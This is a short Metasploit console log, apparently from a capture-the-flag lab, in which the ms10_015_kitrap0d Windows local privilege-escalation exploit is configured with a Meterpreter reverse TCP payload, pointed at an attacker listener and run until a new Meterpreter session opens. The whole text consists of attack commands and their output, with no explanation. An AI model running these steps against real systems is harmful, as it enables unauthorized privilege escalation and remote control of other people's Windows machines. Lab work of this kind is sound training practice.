 [-] Msf::OptionValidateError The following options failed to validate: SESSION
msf6 exploit(windows/local/ms10_015_kitrap0d) > options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)
msf6 exploit(windows/local/ms10_015_kitrap0d) > set LhoST 10.10.14.3
LhoST => 10.10.14.3
msf6 exploit(windows/local/ms10_015_kitrap0d) > set lport 9595
lport => 9595
msf6 exploit(windows/local/ms10_015_kitrap0d) > set session 1
session => 1
msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.3:9595
[*] Reflectively injecting payload and triggering the bug...
[*] Launching netsh to host the DLL...
[+] Process 3800 launched.
[*] Reflectively injecting the DLL into 3800...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175174 bytes) to 10.10.10.5
[*] Meterpreter session 2 opened (10.10.14.3:9595 -> 10.10.10.5:49210 ) at 2022-03-21 12:12:27 -0400